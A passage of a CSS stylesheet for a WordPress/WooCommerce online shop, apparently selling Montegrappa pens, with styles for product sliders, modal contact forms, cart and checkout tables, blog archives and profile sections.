  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: auto;
  max-width: 1200px;
}
.map_mob {
  display: none;
}
.sv_td {
  padding-left: 20px;
}
.wp-image-5256 {
  margin-top: 20px;
}
.brand-loop {
  margin: 20px 0;
}
.row-fluid .span9 {
  width: 100%;
  padding: 0 10px;
}
.row-fluid .span9 .product-list.postlist {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.row-fluid .span9 .product-list.postlist .thumbnail-loop {
  margin: 0 0 20px;
}
@media screen and (max-width: 1200px) {
  #colophon {
    padding: 15px;
    max-width: 100%;
  }
  .wrapper {
    padding: 0 15px;
  }
  .brands-loop,
  .sv_contacts {
    margin: 0 10px;
  }
  #search {
    padding-right: 10px;
  }
  .tels {
    margin: 0;
  }
}

@media screen and (max-width: 960px) {
  .brands-loop {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
}
/* @media screen and (min-width:769px) {
    .sv_menu_btn_block {
    display: none;
} 
}*/
.ft_info_3 {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.footer_menu {
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.brands-loop {
  margin-bottom: 0;
}
#description-txt {
  padding: 10px;
}
.sv_contacts_block {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.tels {
  margin: 5px 10px;
  display: flex;
  align-items: center;
}
.various {
  padding: 5px;
  font-size: 80%;
}
.tels li a {
  font-size: 0.85em;
}
.head_menu {
  padding-bottom: 10px;
}
.head_menu li.active {
  font-weight: 700;
  color: #fff;
}
@media screen and (max-width: 767px) {
  #about-company-wrap,
  .thumbnails-loop {
    margin: 0;
  }
  #menu-main-menu,
  .menu > li > ul,
  .row-fluid .span10,
  .sv_prod .span2 {
    width: 100%;
  }
  #product > .row,
  .sv_prod {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
  }
  .sv_td {
    padding-left: 0;
  }
  .map_mob {
    display: block;
  }
  .map_full {
    display: none;
  }
  .sv_prod {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    overflow: hidden;
  }
  .menu ul > li.current-menu-item {
    max-width: 100%;
  }
  #content > .row {
    margin-left: 0;
  }
  .thumbnail-loop {
    margin: 5px 0;
  }
  #menu-main-menu > li > a {
    margin-left: 10px;
  }
  .fancybox-opened {
    width: 300px !important;
  }
  .fancybox-inner {
    width: 100% !important;
    height: auto !important;
  }
  #product-box,
  .row-fluid .span3,
  .row-fluid .span7 {
    width: 100%;
  }
  #callback-form {
    padding: 0;
  }
  #callback-form input {
    width: 230px;
  }
  #product > .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  #feathers {
    margin: 0 auto;
  }
  #description-txt iframe {
    max-width: 100%;
    height: 250px;
  }
}
#menu-main-menu {
  margin-top: 30px;
}
#menu-main-menu li {
  margin: 10px 0;
}
#menu-main-menu a {
  color: #000;
}
#menu-main-menu a:hover {
  color: #aaa;
}
#menu-main-menu .sub-menu {
  background: #eee;
  margin-top: 10px;
}
.sv_limit {
  background: #eceaea;
}
.sv_limit h2 {
  padding-top: 20px;
}
.sv_limit #menu-main-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 10px;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.sv_best_price_box,
.sv_limit_posts {
  display: -webkit-box;
  display: -ms-flexbox;
}
.sv_limit #menu-main-menu li a:hover {
  color: #0a9ccc;
}
.pagenav ul li,
.sv_new_list ul li a,
a {
  color: #000;
}
.sv_limit_posts {
  display: flex;
  padding: 10px;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.sv_limit_post img {
  max-width: 100%;
  width: 300px;
  display: block;
}
.sv_limit_post_text {
  padding: 10px;
  text-transform: uppercase;
  background: #f3f2f2;
  border: 1px solid #c4c3c3;
}
.sv_best_price_box {
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.sv_our_services_box,
.sv_service {
  display: -webkit-box;
  display: -ms-flexbox;
}
.sv_best_price_box a {
  width: 50%;
}
.sv_best_price_box img {
  max-width: 100%;
}
.sv_our_services {
  padding: 30px 0;
}
.sv_our_services_box {
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.sv_service {
  width: 30%;
  text-align: left;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.sv_service_text {
  margin-left: 20px;
  font-size: 14px;
}
.sv_new {
  background: #eceaea;
  padding-bottom: 30px;
  padding-top: 1px;
}
.sv_new_list {
  width: 50%;
  text-align: left;
  padding-left: 100px;
}
.sv_new_list ul li {
  margin: 10px 0;
}
.sv_new_btn,
.sv_new_desc {
  font-size: 20px;
  margin-top: 20px;
}
.sv_new_box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.sv_new_images {
  width: 50%;
}
.sv_new_images img {
  max-width: 100%;
  display: block;
}
.sv_new_btn {
  text-transform: uppercase;
  background: 0 0;
  padding: 10px 20px;
  border: 2px solid #000;
  border-radius: 10px;
}
.sv_new_desc b {
  text-transform: uppercase;
}
.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.space-between {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.space-arownd {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.align-center {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.sidebar {
  width: 280px;
  box-sizing: border-box;
}
.woocommerce-content {
  width: calc(100% - 280px);
  padding-bottom: 170px;
}
#menu-product-type-menu .menu-item-has-children .i-sub {
  opacity: 0;
}
.row-fluid .span2 {
  width: 200px;
}
.woocommerce ul.products li.product a img {
  width: 200px !important;
  height: 200px !important;
  -o-object-fit: contain;
  object-fit: contain;
  margin: auto !important;
}
.woocommerce ul.products li.product .price {
  color: #222;
}
@media only screen and (max-width: 1200px) {
  .row-fluid .span2 {
    width: 270px;
  }
  .row-fluid .span10 {
    width: calc(100% - 270px);
  }
  .product-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    margin: 0;
    text-align: center;
  }
  .thumbnails-loop {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
  .img-wrapper {
    max-width: 200px;
  }
  .img-wrapper img {
    width: 190px;
  }
  .thumbnail-loop .r-loop {
    height: 460px;
    width: 220px;
  }
  .thumbnail-loop h3 {
    height: auto;
  }
}
@media only screen and (max-width: 767px) {
  .row-fluid .span10 {
    width: 99%;
  }
}
.woocommerce ul.products li.first,
.woocommerce-page ul.products li.first {
  clear: none !important;
}
.current-menu-item,
.current-product-ancestor,
.current_page_parent {
  border-bottom: 3px solid #000;
}
.slick-dots .slick-active {
  background: rgba(0, 0, 0, 0.8) !important;
  border: solid 1px rgba(0, 0, 0, 0.8) !important;
}
.slick-dots li.slick-active button:before {
  color: transparent !important;
}
.slick-next:before,
.slick-prev:before {
  color: #000 !important;
  font-size: 50px !important;
}
.slick-prev::before {
  content: '‹' !important;
}
.slick-next::before {
  content: '›' !important;
}
.products.owl-ukrain.owl-carousel li img {
  margin: auto;
}
.products.owl-ukrain.owl-carousel li .montegrappa-a-post {
  width: 180px;
}
.owl-ukrain .slick-next:before,
.owl-ukrain .slick-prev:before {
  font-size: 80px !important;
  opacity: 1 !important;
}
.owl-ukrain .montegrappa-price-loop {
  position: relative;
  min-height: 160px;
  background: #fff;
}
.w-50 {
  width: 50%;
}
.w-100 {
  width: 100%;
}
.form-section {
  padding: 40px 0;
}
.form-section .form-title {
  font-weight: 700;
  text-align: center;
  margin-bottom: 25px;
  text-transform: uppercase;
}
.responsive-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.responsive-form .w-33 {
  width: 32%;
  margin: 0;
}
.responsive-form .w-50 {
  width: 49%;
}
.responsive-form .w-100 {
  width: 100%;
}
.responsive-form .w-66 {
  width: 66%;
  margin: 0;
}
.responsive-form input {
  width: 100%;
  padding: 20px;
  border: 1px solid #acacac;
  margin-bottom: 15px;
}
.responsive-form input[type='submit'] {
  font-weight: 700;
  border: 1px solid #000225;
  font-size: 17px;
  background: 0 0;
}
.responsive-form textarea {
  width: 100%;
  height: 62px;
  padding: 20px;
  resize: none;
  border: 1px solid #acacac;
}
.responsive-form span.wpcf7-not-valid-tip {
  color: red;
  font-weight: 400;
  display: block;
  margin-top: -10px;
  margin-bottom: 10px;
  font-size: 12px;
}
div.wpcf7-acceptance-missing,
div.wpcf7-validation-errors {
  border: none;
  margin: 0;
}
.modal-wrap {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: none;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: rgba(0, 0, 0, 0.736);
  z-index: 9999999 !important;
  opacity: 0;
  -webkit-transition: opacity 0.5s ease;
  -o-transition: opacity 0.5s ease;
  transition: opacity 0.5s ease;
}
.modal-wrap.show-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.modal-wrap.opacity {
  opacity: 1;
}
.modal-form-wrap {
  position: relative;
  background: #fff;
  max-width: 600px;
  padding: 10px 50px 0;
  -webkit-transform: translateY(-20%);
  -ms-transform: translateY(-20%);
  transform: translateY(-20%);
  -webkit-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
  opacity: 0;
}
.modal-wrap.opacity .modal-form-wrap {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  opacity: 1;
}
.prod-name-output {
  padding: 15px;
  border: 1px solid #acacac;
  background: #fff;
  margin-bottom: 15px;
}
.prod-name-output br {
  display: none;
}
.modal-form-wrap .contacts-form-wrap {
  padding-bottom: 0;
}
.modal-form-wrap div.wpcf7-response-output {
  position: absolute;
  margin: 0;
  padding: 0;
  bottom: 5px;
  left: 0;
  width: 100%;
  font-size: 14px;
  border: none;
}

.modal-form-wrap:after {
  content: '\2715';
  position: absolute;
  top: -30px;
  right: 0px;
  color: #fff;
  font-size: 20px;
  cursor: pointer;
}

.close-form-btn {
  opacity: 0;
  z-index: 99;
  position: absolute;
  top: -30px;
  right: 0;
  color: #fff;
  font-size: 20px;
  cursor: pointer;
}
@media screen and (max-width: 768px) {
  .close-form-btn {
    top: -35px;
    right: 0;
  }
  .responsive-form input {
    padding: 10px !important;
  }
  .modal-form-wrap .contacts-form-wrap .field-wrap {
    width: 100%;
  }

  .modal-form-wrap {
    max-width: 90% !important;
    padding: 10px 30px 40px;
  }
  .modal-form-wrap .contacts-form-wrap input {
    padding: 0 5px 5px 0;
  }
  .modal-form-wrap .contacts-form-wrap textarea {
    height: 60px;
  }
  .modal-form-wrap .contacts-form-wrap .field-wrap label {
    font-size: 12px;
  }
  .modal-form-wrap .contacts-form-wrap input[type='submit'] {
    display: block;
    padding: 10px 25px;
    margin: 20px auto 0;
    -webkit-transform: translateY(25px);
    -ms-transform: translateY(25px);
    transform: translateY(25px);
  }
  .modal-form-wrap .contact-form-title {
    font-size: 18px;
    margin-bottom: 30px;
  }
  .modal-form-wrap div.wpcf7-response-output {
    font-size: 12px;
    line-height: 1.2;
  }
}
.berocket_single_filter_widget_25491 .berocket_aapf_widget-title_div,
.berocket_single_filter_widget_23181 .berocket_aapf_widget-title_div,
.berocket_single_filter_widget_23186 .berocket_aapf_widget-title_div,
.berocket_single_filter_widget_23808 .berocket_aapf_widget-title_div,
.modal-wrap .hide {
  display: none;
}

@media (min-width: 960px) {
  .slick-slider:hover {
    cursor: -webkit-grab;
    cursor: grab;
  }
}

@media (min-width: 680px) {
  /* .single-product .slick-dots {
        bottom: -44px!important;
    } */
  .single-product .slick-slider .slick-next,
  .single-product .slick-slider .slick-prev {
    z-index: 1;
    display: block;
    width: 15% !important; /*50%*/
    height: 100% !important;
  }
  .single-product .slick-next:before,
  .single-product .slick-prev:before {
    opacity: 0 !important;
    text-shadow: 1px 1px 2px #fff;
  }
  .single-product .slick-next:hover:before,
  .single-product .slick-prev:hover:before {
    opacity: 0.75 !important;
  }
  .single-product .slick-slider .slick-prev {
    left: 0 !important;
  }
  .single-product .slick-slider .slick-next {
    right: 0 !important;
  }
}

.montegrappa-product-description iframe {
  clear: both;
  display: block;
  margin: 20px auto 0;
}
li.product:hover .post-edit-link {
  display: block;
}
li.product .post-edit-link {
  display: none;
}
li.product .post-edit-link .dashicons-edit {
  color: grey;
  font-size: 30px;
  width: 30px;
  height: 30px;
}
li.product .post-edit-link .dashicons-edit:hover {
  color: #00875c;
}
li.product .post-edit-link .edit-div {
  position: absolute;
  top: 49px;
  right: 0;
  background: #f1f1f1;
}

.woocommerce-ordering select option,
.woocommerce-ordering select:focus,
.woocommerce-ordering:focus {
  outline: 0;
}
.woocommerce-ordering {
  background: url(img/select.png) 96% 100% no-repeat #fff;
  overflow: hidden;
  width: 250px;
  border: 1px solid #e5e5e5;
  border-radius: 5px;
}
.woocommerce-ordering select.orderby {
  background: 0 0;
  border: none;
  font-size: 14px;
  height: 29px;
  padding: 5px;
  cursor: pointer;
  width: 268px;
}

.term-description {
  padding-left: 65px;
}
.archive-pb {
  padding-bottom: 100px;
}
@media screen and (max-width: 768px) {
  .term-description {
    padding-left: 0;
  }
  .archive-pb {
    padding-bottom: 50px;
  }
}
.mont-archive {
  position: relative;
  margin: 0 0 30px;
  cursor: pointer;
}
.mont-archive > a {
  display: block;
  height: 100%;
  width: 100%;
}
.mont-archive > a img {
  display: block;
  height: auto;
  width: 100%;
}
.mont-loop-archive h1,
.mont-loop-archive-blog h1,
.single h1 {
  color: #000;
  font-weight: 500;
}
.mont-archive h2 a {
  font-size: 31px;
  color: #fff;
}
.mont-archive-title {
  color: #fff;
  position: absolute;
  z-index: 1;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.mont-archive:hover .mont-archive-title {
  opacity: 1;
}
.mont-archive-title h2 {
  margin: 0;
  padding: 0;
}
.date-blog {
  margin: 20px 0 0;
}
.mont-archive-blog {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin: 0 0 30px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mont-archive-blog .previe-img-blog a,
.mont-archive-blog .previe-img-blog img {
  display: block;
}
.previe-img-blog {
  width: 370px;
}
.mont-archive-title-blog {
  width: calc(100% - 370px);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 40px;
}
.mont-archive-title-blog h2 {
  margin: 0;
}
.mont-archive-title-blog h2 a {
  font-size: 31px;
  font-weight: 500;
  color: #000;
  text-decoration: none;
}
#true_loadmore,
#true_loadmore:hover {
  background-color: #000225;
  color: #fff;
  width: 150px;
  margin: 20px auto;
}
#true_loadmore {
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 800;
  cursor: pointer;
  text-transform: uppercase;
  padding: 10px 0;
  -webkit-transition: background-color 0.2s ease-in-out,
    border-color 0.2s ease-in-out, color 0.3s ease-in-out;
  -o-transition: background-color 0.2s ease-in-out,
    border-color 0.2s ease-in-out, color 0.3s ease-in-out;
  transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out,
    color 0.3s ease-in-out;
}
.execerpt-blog {
  margin: 0;
}
.montegrappa-single-product {
  max-width: 100%;
  width: 1200px;
  margin: auto;
}
.single-post img.alignright {
  float: right;
  padding-left: 10px;
}
.single-post img.alignleft {
  float: left;
  padding-right: 10px;
}
.single-post img.aligncenter {
  display: block;
  max-width: 100%;
  margin: auto;
}
.preloader {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  z-index: 9999999999;
  opacity: 1;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.preloader object {
  width: 350px;
  outline: 0;
}
@media screen and (max-width: 768px) {
  .preloader object {
    width: 300px;
  }
}
.opacity-0 {
  opacity: 0;
}
.search .flex > .woocommerce.flex {
  width: 100%;
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  background-color: #fff !important;
  color: #000 !important;
  border-top: none !important;
}
.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
  content: none !important;
}
.filter_button,
.sv_menu_body {
  display: none;
}



/* wordpress stylesheet */

#loftloader-wrapper.pl-imgloading #loader span {
  animation: imgLoading 2s linear infinite;
}

.top-menu {
  margin-top: 10px;
}

.sv_logo_a {
  width: 50%;
  margin: 0 auto;
}

.search-r {
  display: flex;
  justify-content: flex-end;
  width: 100%;
  margin: 5px 10px;
}

.tels-l {
  display: flex;
  justify-content: flex-start;
  width: 100%;
}

/* end */

/* About section */

.about-section {
  background: #f6f6f6;
}

.about-text {
  width: 100%;
  height: auto;
  padding: 15px 20px;
}

.mp-description {
  /* font-style: italic; */
  opacity: 0.35;
  /* background: linear-gradient(#ffffff00, #ffffff) */
}

.about-text a.border-btn {
  display: inline-block;
  margin-top: 20px;
  margin: 0 auto 20px auto;
  font-size: 13px;
  width: 180px;
  text-decoration: none;
}

.border-btn {
  user-select: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  font-weight: 700;
  color: #000;
  border: 2px solid #000;
  padding: 10px 30px;
  text-transform: uppercase;
  transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
}

.border-btn:hover {
  background: #000;
  color: #fff;
}

.banner-btn {
  position: absolute;
  bottom: 10px;
  right: 50%;
  transform: translateX(50%);
  text-decoration: none;
}

.banner-content {
  position: absolute;
  background: rgba(246, 246, 246, 0.65);
  width: 300px;
  height: 150px;
  margin: auto;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
/* @media screen and (max-width: 768px) {
    .banner-btn {
        position: absolute;
        bottom: 45px;
        right: 50%;
        transform: translateX(50%);
        color: #fff;
        border: 2px solid #fff;
        padding: 7px !important;
    }
} */

.hidden-text {
  display: none;
}

.more-btn {
  margin-top: 5px;
  text-align: center;
  font-size: 0.9em;
}

.h2-mont {
  text-transform: uppercase;
  text-align: center;
  margin: 15px 0 30px 0;
  font-size: 24px;
}

.h2-banner {
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
  font-size: 23px;
  line-height: 1.2;
}

.text_fix {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: initial;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.shop-section-link {
  margin: 0;
  text-decoration: none;
  transition: all 0.3s ease;
}

.shop-section-prods {
  display: flex;
  justify-content: center;
  align-items: center;
}

/*Sliders*/

.banner-section {
  margin-top: 10px;
}

.banner-slider {
  width: 100%;
  height: 300px;
}

.banner-slider img {
  width: 100%;
  height: 300px !important;
  object-fit: contain;
}

.slick-prev,
.slick-next {
  transition: all 0.5s ease;
  opacity: 0.2;
}

.shop-section-item .slick-disabled {
  display: none !important;
}

.slick-next:hover {
  opacity: 1;
  transition: all 0.5s ease;
}

.slick-prev:hover {
  opacity: 1;
  transition: all 0.5s ease;
}

.shop-section-slider .slick-dots li {
  background: #dcdde1;
  /* border: solid 1px rgba(221,221,221,1); */
  border-radius: 10em;
  overflow: hidden;
  width: 10px;
  height: 10px;
}

@media screen and (max-width: 680px) {
  .slick .slick-dots li,
  .shop-section-slider .slick-dots li {
    width: 20px;
    height: 20px;
  }
}

.slide {
  position: relative;
}

.partners-section {
  padding: 40px 0;
}
.partners-slider {
  padding: 40px 5px;
}
.partners-slider img {
  height: 80px;
  max-width: 100%;
  max-height: 100%;
  margin: 0 auto;
  display: block;
}
.partners-slider .slick-next,
.partners-slider .slick-prev {
  /* width: 30px !important; */
  z-index: 999;
}

.partners-slider .slick-prev {
  left: -5px;
}

.partners-slider .slick-next {
  right: -5px;
}
.partners-slider .slick-list {
  margin: 0 15px;
}

/*
.dropdown-menu {
    display: none;
    position: fixed;
    background-color: #fff;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    text-align: center;
    z-index: 999;
    top: 160px; 
    left: 50%;
    transform: translateX(-50%);
    min-width: 960px;
    max-width: 1200px;
    width: 100%;

    max-height: 100%;
    overflow-y: clip;
}

.dropdown-menu li a {
    color: #000225;
    font-size: 15px; 
}


.dropdown-menu li{
    margin: 10px 15px;

}


@media screen and (min-width:960px) {
    .menu-item-has-children:hover .dropdown-menu {
         display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        flex-wrap:wrap;

      
    }

    .menu-item-has-children:before{
        content: "";
        position: absolute;
        top: 100%;
        width: 100%;
        height: 21px;
        background: rgba(255, 255, 255, 0.0);
        
    }
}
*/

.shop-section-item {
  padding-top: 15px;
}

html.noscroll {
  overflow: hidden;
}

.outlet {
  margin-top: 15px;
}
.mont-loop-archive-blog {
  min-height: 45vh;
  min-height: calc(100vh - 270px);
}

.btn-404 {
  margin: 40px 0;
}
.btn-404 a {
  text-decoration: none;
  white-space: nowrap;
}

@media only screen and (max-width: 960px) {
  .mont-loop-archive-blog {
    min-height: 60vh;
  }
}

.trp-language-switcher {
  margin: 2px 2px 2px 3px !important;
}

.trp-language-switcher > div {
  padding: 2px 20px 2px 5px !important;
  border: 1px solid #d8d8d8 !important;
  background-color: inherit !important;
}

.trp-language-switcher > div > a {
  color: #d8d8d8 !important;
  font-size: 14px;
  font-weight: 500;
}

.trp-language-switcher > div > a:hover {
  color: #000225 !important;
  background-color: #d8d8d8 !important;
}

.woocommerce-cart #description-txt button[name='update_cart'],
.woocommerce-cart #description-txt .button {
  border: 2px solid #000225;
  color: #000;
  background-color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  margin: 5px auto;
  padding: 10px 15px;
  cursor: pointer;
  -webkit-transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
  -o-transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
  transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
  opacity: 1;
  text-decoration: none;
}

.woocommerce-cart #description-txt .button {
  margin: 5px auto 30px;
}

.woocommerce-cart #description-txt button[name='update_cart']:disabled {
  opacity: 0.5;
  cursor: not-allowed;
  pointer-events: none;
}

.woocommerce-cart
  #description-txt
  button[name='update_cart']:not([disabled]):hover,
.woocommerce-cart #description-txt .button:hover {
  background: #000225;
  color: #fff;
}

.woocommerce-cart #description-txt .wc-proceed-to-checkout a.checkout-button,
#description-txt .woocommerce button.button.alt {
  margin: 0;
  text-align: center;
  background: #00875c;
  color: #fff;
  border: 2px solid #00875c;
  -webkit-transition: background-color 0.3s ease-in-out, color 0.4s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out, color 0.4s ease-in-out;
  transition: background-color 0.3s ease-in-out, color 0.4s ease-in-out;
  text-transform: uppercase;
  text-decoration: none;
}

.woocommerce-cart
  #description-txt
  .wc-proceed-to-checkout
  a.checkout-button:hover,
#description-txt .woocommerce button.button.alt:hover {
  background: #fff;
  color: #00875c;
  border: 2px solid #00875c;
}

a.montegrappa-a-post.add_to_cart_button,
#description-txt .product-remove a {
  text-decoration: none;
}

#description-txt .woocommerce form .form-row input.input-text {
  padding: 2px;
  line-height: 1.5rem;
  border-width: 2px;
  font-size: 1rem;
}

#description-txt .woocommerce form .form-row textarea {
  padding: 2px;
  line-height: 1.3rem;
  border-width: 2px;
  font-size: 0.85rem;
  height: 7em;
}

#description-txt .woocommerce table.shop_table {
  border: 3px solid #000225;
  border-radius: 0;
  border-spacing: 0;
}

#description-txt .woocommerce table.shop_table td {
  border-top: 2px solid rgba(0, 2, 37, 0.3);
}

#description-txt
  .woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  td {
  border-right: 2px solid rgba(0, 2, 37, 0.3);
}

#description-txt
  .woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  th {
  border-right: 2px solid rgba(0, 2, 37, 0.3);
}

#description-txt
  .woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  th:last-child {
  border-right: 0;
}

#description-txt
  .woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  td:last-child {
  border-right: 0;
}

#description-txt .woocommerce table.shop_table tbody th,
#description-txt .woocommerce table.shop_table tfoot td,
#description-txt .woocommerce table.shop_table tfoot th {
  border-top: 2px solid rgba(0, 2, 37, 0.3);
}

#description-txt
  .woocommerce
  table.shop_table
  tbody:first-child
  tr:first-child
  td,
#description-txt
  .woocommerce
  table.shop_table
  tbody:first-child
  tr:first-child
  th {
  border-top: 0;
}

#description-txt #ship-to-different-address-checkbox {
  display: none;
}

#description-txt #customer_details .col-2 .woocommerce-shipping-fields {
  display: none;
}

.cart-contents {
  position: relative;
}

.cart-contents-count {
  position: absolute;
  top: -5px;
  font-size: 0.7rem;
  opacity: 0.8;
  letter-spacing: -1.5px;
}

@media screen and (max-width: 960px) {
  #description-txt .woocommerce-message {
    padding: 1em;
  }
  .woocommerce-cart #description-txt .button {
    width: 100%;
  }
  .cart-contents {
    margin-right: 0.5rem;
  }
}

.person {
  color: #595a57;
  line-height: 1.5;
  flex-wrap: nowrap;
  flex-direction: column;
}

.person-cover1 {
  position: relative;
}

.person-header {
  font-weight: bold;
  text-transform: uppercase;
  background-color: #ebebea;
  padding: 1rem 0.5rem 1rem 8rem;
}

.person-header-full {
  font-weight: bold;
  text-transform: uppercase;
  background-color: #ebebea;
  width: 100%;
  padding: 0.5rem 0.5rem 0.5rem 5rem;
  margin: 4rem 0 2rem 0;
}

.person-subheader {
  font-size: 1rem;
  font-weight: bold;
  padding: 0.5rem 0.5rem 0.5rem 8rem;
  text-transform: uppercase;
}

.person-main {
  font-size: 1rem;
  font-stretch: expanded;
  padding: 0.5rem 0.5rem 0.5rem 8rem;
  text-align: justify;
}

.person-main-full {
  padding: 0.5rem 5rem;
}

.person-img {
  margin: auto 0 auto auto;
  display: block;
}

.person-round-subimg {
  margin: 0 auto;
  display: block;
}

.person-img-full {
  width: 100%;
  padding: 0;
}

.person-img-model {
  width: 80%;
  margin: 0 auto;
  display: block;
}

.person-subimg {
  padding: 0.5rem 0.5rem 0.5rem 8rem;
}

.person-business-img {
  padding: 2rem 0.5rem 0.5rem 8rem;
}

.person-subtext {
  font-size: 0.6rem;
  padding: 0.75rem 0;
  text-align: center;
  text-transform: uppercase;
}

.person-gallery {
  padding: 1.5rem 0.5rem 0.5rem 8rem;
}

.person-text-info {
  font-size: 0.75rem;
  text-align: center;
}

.person-text-info > span {
  text-transform: uppercase;
}

.person-model-info {
  padding: 1.5rem 1.5rem 0.5rem 8rem;
}

.person-model-text {
  font-size: 0.75rem;
  text-align: center;
}

.person-model-text > span {
  font-size: 0.85rem;
  font-weight: bold;
  text-transform: uppercase;
}
.person-main-col {
  padding-right: 0;
  padding-left: 0;
}

.person-cover1-top {
  position: absolute;
  top: 2.5rem;
  left: 2rem;
  color: #f9eadf;
  font-size: 1.2rem;
  font-weight: 300;
  letter-spacing: 0.5px;
}

.person-cover1-bottom {
  position: absolute;
  bottom: 2.5rem;
  right: 2rem;
  color: #e8f5ff;
  font-size: 1.2rem;
  font-weight: 300;
  letter-spacing: 0.5px;
  text-align: end;
}

.person-table .table {
  border-collapse: separate;
  border-spacing: 0 2rem;
}

.person-table .table-row > * {
  border: 1px solid #fff;
  background-color: #ebebea;
  color: #595a57;
  font-size: 0.7rem;
  font-weight: 300;
  text-align: center;
  vertical-align: middle;
  padding: 0.75rem 0.5rem;
}

.person-table .table-row > *:first-child {
  text-align: left;
}

.person-table .table-row > * span {
  text-transform: uppercase;
}

.person-table .table-header > *:not(:first-child) {
  font-size: 0.7rem;
  background-color: #8b8b89;
  border: 1px solid #fff;
  color: #e6e6e6;
  text-align: center;
  vertical-align: middle;
  font-weight: 300;
}

.person-table .table-header > * span {
  text-transform: uppercase;
}

@media screen and (max-width: 768px) {
  .person-img {
